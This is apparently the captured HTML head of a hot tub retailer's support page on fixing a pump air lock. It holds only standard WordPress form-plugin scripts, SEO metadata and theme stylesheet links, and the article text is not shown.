

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aqualivingstores.com/support/how-to-fix-hot-tub-air-lock/
body_size: 56009
content:
<!DOCTYPE html>
<html class=" avada-html-layout-wide avada-html-header-position-top normal_sale" lang="en-US">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

	<meta name="google-site-verification" content="BOovZNHmnPNmGuVF9aV9NmLkm4bXbcMM8xZiRGkMeso" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	    <script type="text/javascript">
        jQuery(document).ready(function($) {
            $('input[name="input_53"]').datepicker({
                changeYear: true,
                yearRange: "1900:2024"
            });
        });
    </script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How to Fix a Hot Tub Air Lock - Aqua Living Factory Outlets</title>
	<link rel="canonical" href="https://aqualivingstores.com/support/how-to-fix-hot-tub-air-lock/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Fix a Hot Tub Air Lock - Aqua Living Factory Outlets" />
	<meta property="og:url" content="https://aqualivingstores.com/support/how-to-fix-hot-tub-air-lock/" />
	<meta property="og:site_name" content="Aqua Living Factory Outlets" />
	<meta property="article:publisher" content="https://www.facebook.com/aqualivingfactoryoutlets" />
	<meta property="article:modified_time" content="2023-09-05T15:57:18+00:00" />
	<meta property="og:image" content="http://aqualivingstores.com/wp-content/uploads/2019/02/Hot-Tub-Pump-Air-Lock-600x397.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aqualivingstores.com/support/how-to-fix-hot-tub-air-lock/","url":"https://aqualivingstores.com/support/how-to-fix-hot-tub-air-lock/","name":"How to Fix a Hot Tub Air Lock - Aqua Living Factory Outlets","isPartOf":{"@id":"https://aqualivingstores.com/#website"},"primaryImageOfPage":{"@id":"https://aqualivingstores.com/support/how-to-fix-hot-tub-air-lock/#primaryimage"},"image":{"@id":"https://aqualivingstores.com/support/how-to-fix-hot-tub-air-lock/#primaryimage"},"thumbnailUrl":"http://aqualivingstores.com/wp-content/uploads/2019/02/Hot-Tub-Pump-Air-Lock-600x397.jpg","datePublished":"2019-02-21T01:03:37+00:00","dateModified":"2023-09-05T15:57:18+00:00","breadcrumb":{"@id":"https://aqualivingstores.com/support/how-to-fix-hot-tub-air-lock/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://aqualivingstores.com/support/how-to-fix-hot-tub-air-lock/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aqualivingstores.com/support/how-to-fix-hot-tub-air-lock/#primaryimage","url":"http://aqualivingstores.com/wp-content/uploads/2019/02/Hot-Tub-Pump-Air-Lock-600x397.jpg","contentUrl":"http://aqualivingstores.com/wp-content/uploads/2019/02/Hot-Tub-Pump-Air-Lock-600x397.jpg"},{"@type":"BreadcrumbList","@id":"https://aqualivingstores.com/support/how-to-fix-hot-tub-air-lock/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aqualivingstores.com/"},{"@type":"ListItem","position":2,"name":"Support","item":"https://aqualivingstores.com/support/"},{"@type":"ListItem","position":3,"name":"How to Fix a Hot Tub Air Lock"}]},{"@type":"WebSite","@id":"https://aqualivingstores.com/#website","url":"https://aqualivingstores.com/","name":"Aqua Living Factory Outlets","description":"Aqua Living Factory Outlets, wholesale spas, baths, tanning beds, saunas straight from the manufacturer","publisher":{"@id":"https://aqualivingstores.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aqualivingstores.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://aqualivingstores.com/#organization","name":"Aqua Living Stores","url":"https://aqualivingstores.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aqualivingstores.com/#/schema/logo/image/","url":"http://aqualivingstores.com/wp-content/uploads/2017/04/Aqualiving-logo-retina-1.png","contentUrl":"http://aqualivingstores.com/wp-content/uploads/2017/04/Aqualiving-logo-retina-1.png","width":400,"height":177,"caption":"Aqua Living Stores"},"image":{"@id":"https://aqualivingstores.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/aqualivingfactoryoutlets","https://www.instagram.com/aqualivingstores/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Aqua Living Factory Outlets &raquo; Feed" href="https://aqualivingstores.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aqua Living Factory Outlets &raquo; Comments Feed" href="https://aqualivingstores.com/comments/feed/" />
					<link rel="shortcut icon" href="https://aqualivingstores.com/wp-content/uploads/2017/04/favicon-16x16.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://aqualivingstores.com/wp-content/uploads/2017/04/apple-icon-114x114-1.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://aqualivingstores.com/wp-content/uploads/2017/04/apple-icon-57x57-1.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://aqualivingstores.com/wp-content/uploads/2017/04/apple-icon-72x72-1.png">
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aqualivingstores.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faqualivingstores.com%2Fsupport%2Fhow-to-fix-hot-tub-air-lock%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aqualivingstores.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faqualivingstores.com%2Fsupport%2Fhow-to-fix-hot-tub-air-lock%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://aqualivingstores.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://aqualivingstores.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css' type='text/css' media='all' />
<link rel='stylesheet' id='acfwf-wc-cart-block-integration-css' href='https://aqualivingstores.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css' type='text/css' media='all' />
<link rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://aqualivingstores.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css' type='text/css' media='all' />
<link rel='stylesheet' id='acfw-blocks-frontend-css' href='https://aqualivingstores.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css' type='text/css' media='all' />
<style id='caterhamcomputing-cc-child-pages-style-inline-css' type='text/css'>


/*# sourceURL=https://aqualivingstores.com/wp-content/plugins/cc-child-pages/build/cc-child-pages/style-index.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://aqualivingstores.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://aqualivingstores.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://aqualivingstores.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://aqualivingstores.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://aqualivingstores.com/wp-content/plugins/jet-engine/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='ccchildpagescss-css' href='https://aqualivingstores.com/wp-content/plugins/cc-child-pages/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ccchildpagesskincss-css' href='https://aqualivingstores.com/wp-content/plugins/cc-child-pages/includes/css/skins.css' type='text/css' media='all' />
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://aqualivingstores.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='cpq-quiz-css' href='https://aqualivingstores.com/wp-content/plugins/custom-product-quiz/assets/css/quiz.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-conditional-product-fees-for-checkout-css' href='https://aqualivingstores.com/wp-content/plugins/woocommerce-conditional-product-fees-for-checkout-premium/public/css/woocommerce-conditional-product-fees-for-checkout-public.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='slick-css' href='https://aqualivingstores.com/wp-content/plugins/wpc-shoppable-images/assets/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpcsi-frontend-css' href='https://aqualivingstores.com/wp-content/plugins/wpc-shoppable-images/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-avatax-frontend-css' href='https://aqualivingstores.com/wp-content/plugins/woocommerce-avatax/assets/css/frontend/wc-avatax-frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://aqualivingstores.com/wp-content/plugins/prdctfltr/lib/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//aqualivingstores.com/wp-content/uploads/9bbe0a83ad0f4cf24fa372e1edf8bdba.css' type='text/css' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://aqualivingstores.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://aqualivingstores.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://aqualivingstores.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://aqualivingstores.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='welcomebar-front-css' href='https://aqualivingstores.com/wp-content/plugins/mystickymenu-pro/css/welcomebar-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='welcomebar-animate-css' href='https://aqualivingstores.com/wp-content/plugins/mystickymenu-pro/css/welcomebar-animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://aqualivingstores.com/wp-content/uploads/fusion-styles/145fe1ae3196004fcdd92406df5a5f36.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='avada-fullwidth-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-fullwidth-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-icon-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/icon-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-icon-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/icon-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-grid-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/grid-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-grid-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/grid-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-image-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/image-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-image-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/image-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-person-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/person-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-person-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/person-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-section-separator-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/section-separator-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-section-separator-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/section-separator-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-sharing-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-sharing-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-links-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/social-links-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-links-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/social-links-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-lg-min-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-min.min.css' type='text/css' media='only screen and (min-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-lg-max-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-max.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/tabs-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-tabs-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/tabs-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-title-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/title-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-title-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/title-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-woo-quick-view-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp-woo-quick-view.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-woo-quick-view-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-sh-cbp-woo-quick-view.min.css' type='text/css' media='only screen and (min-width: 800px)' />
<link rel='stylesheet' id='avada-swiper-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/swiper-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-swiper-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/swiper-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-post-cards-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/post-cards-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-post-cards-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/post-cards-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-instagram-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/instagram-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-instagram-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/instagram-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-meta-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/meta-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-meta-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/meta-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-layout-colums-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-layout-colums-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-1c-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-1c.min.css' type='text/css' media='only screen and (max-width: 644px)' />
<link rel='stylesheet' id='avada-max-2c-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-2c.min.css' type='text/css' media='only screen and (max-width: 735px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-2c-max-3c.min.css' type='text/css' media='only screen and (min-width: 735px) and (max-width: 826px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-3c-max-4c.min.css' type='text/css' media='only screen and (min-width: 826px) and (max-width: 917px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-4c-max-5c.min.css' type='text/css' media='only screen and (min-width: 917px) and (max-width: 1008px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-5c-max-6c.min.css' type='text/css' media='only screen and (min-width: 1008px) and (max-width: 1099px)' />
<link rel='stylesheet' id='avada-min-shbp-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-shbp.min.css' type='text/css' media='only screen and (min-width: 1051px)' />
<link rel='stylesheet' id='avada-min-shbp-header-legacy-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-shbp-header-legacy.min.css' type='text/css' media='only screen and (min-width: 1051px)' />
<link rel='stylesheet' id='avada-max-shbp-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-shbp.min.css' type='text/css' media='only screen and (max-width: 1050px)' />
<link rel='stylesheet' id='avada-max-shbp-header-legacy-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-shbp-header-legacy.min.css' type='text/css' media='only screen and (max-width: 1050px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-shbp.min.css' type='text/css' media='only screen and (max-width: 1050px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-header-legacy-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-shbp-header-legacy.min.css' type='text/css' media='only screen and (max-width: 1050px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-header-legacy-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p-header-legacy.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-header-legacy-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l-header-legacy.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-sh-cbp-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-sbp-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-sbp.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-640-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-640.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-shbp-18-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-shbp-18.min.css' type='text/css' media='only screen and (max-width: 1032px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-shbp-32.min.css' type='text/css' media='only screen and (max-width: 1018px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-sh-cbp.min.css' type='text/css' media='only screen and (min-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-640.min.css' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-main-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-main.min.css' type='text/css' media='only screen and (max-width: 1099px)' />
<link rel='stylesheet' id='avada-max-cbp-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-cbp.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-gravity-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-640-gravity.min.css' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-gravity-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp-gravity.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-eslider-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp-eslider.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-social-sharing-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp-social-sharing.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-max-sh-cbp-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/max-sh-cbp.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-min-768-max-1024-p-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/min-768-max-1024-p.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='fb-max-640-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/max-640.min.css' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='fb-max-1c-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/max-1c.css' type='text/css' media='only screen and (max-width: 644px)' />
<link rel='stylesheet' id='fb-max-2c-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/max-2c.css' type='text/css' media='only screen and (max-width: 735px)' />
